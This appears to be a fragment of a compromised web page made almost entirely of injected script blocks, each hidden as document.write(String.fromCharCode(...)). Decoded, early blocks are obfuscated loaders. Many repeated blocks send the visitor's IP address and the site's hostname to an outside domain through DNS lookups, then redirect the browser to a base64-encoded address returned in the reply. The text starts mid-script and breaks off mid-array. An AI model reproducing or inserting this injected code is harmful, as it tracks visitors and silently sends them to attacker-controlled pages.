41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,